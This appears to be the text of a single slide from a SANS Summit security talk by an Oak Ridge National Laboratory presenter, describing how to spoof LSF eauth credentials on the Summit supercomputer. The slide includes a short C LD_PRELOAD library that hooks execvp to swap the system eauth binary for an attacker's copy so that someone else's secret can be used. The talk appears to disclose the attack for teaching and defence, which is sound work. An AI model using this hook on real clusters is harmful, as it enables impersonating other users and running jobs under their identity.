 Eauth Credential Spoofing
Roadblock!
• Roadblock #2
– We can get the ‘secret’ of someone else it
seems, but how can we use it? I’m not about
to reverse engineer the job-submission protocol.
• Aha! #2
– Let’s double-down on LD_PRELOAD and call our
copied eauth instead of the system one!
#define _GNU_SOURCE
#include <string.h>
#include <dlfcn.h>
// gcc -o preload.so -fPIC -shared preload.c -ldl
int execvp(char *file, char *argv[]) {
static int (*func)();
if( !func ) {
func = (int (*)()) dlsym(RTLD_NEXT, "execvp");
}
if(
strcmp("/opt/ibm/spectrumcomputing/lsf/10.1/linux3.
10-glibc2.17-ppc64le-csm/etc/eauth", file) == 0 ) {
file = strcpy( file, "/tmp/bsub/eauth" );
}
return func( file, argv );
}
174
OAK RIDGE
National Laboratory
H
summit
Ryan Adamson
Ryan Adamson
Oak Ridge National Laboratory
SANS
SUMMITS